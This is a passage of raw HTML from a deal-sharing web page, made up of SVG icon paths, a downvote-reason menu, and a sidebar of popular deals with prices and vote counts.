<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more?src=rcm_trending_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>4</span></a></div><!----></div><!----><!--]--></div><!----></div></div><!--]--><!--]--></div><!----></div></div><!----><!----><!----><!----></section><aside class="dealDetailsSidebar dealDetailsPage__sidebar" data-v-e7872212 data-v-4e7316a6><div class="dealDetailsSidebar__container" data-v-4e7316a6><!--[--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol01" style="" data-v-677fe7e8></div></div><div class="sidebarDeals" data-v-4e7316a6 data-v-6fc798cc><h3 class="sidebarDeals__sectionTitle" data-v-6fc798cc><a href="/deals/" class="sidebarDeals__sectionTitleLink" data-v-6fc798cc>Popular Deals</a><a class="sidebarDeals__sectionTitleExtraLink" href="/deals/" data-v-6fc798cc> See All </a></h3><ul class="sidebarDeals__list" data-v-6fc798cc><!--[--><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35?src=rcm_popular_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/2/5/5/9/8/9/2/7/200x200/19361194.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/2/5/5/9/8/9/2/7/200x200/19361194.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35?src=rcm_popular_deals" class="sidebarDeals__title" data-v-6fc798cc>120-Count Eureka Marvel Super Hero Adventure Stickers (Success) $2.79 + Free Shipping w/ Prime or on $35+</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$2.79</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$4.64</span><span class="sidebarDeals__savings" data-v-6fc798cc>39% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+6</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><!----><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>0</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28?src=rcm_popular_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/3/3/6/2/1/4/5/4/200x200/19358551.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/3/3/6/2/1/4/5/4/200x200/19358551.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28?src=rcm_popular_deals" class="sidebarDeals__title" data-v-6fc798cc>TeeTurtle - The Officially Licensed Reversible Sanrio Plushie - Hello Kitty - Christmas Tree + Snowflake Sweater - Show Your Mood Without Saying a Word! $8.28</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$8.28</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$14</span><span class="sidebarDeals__savings" data-v-6fc798cc>40% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+6</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><!----><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 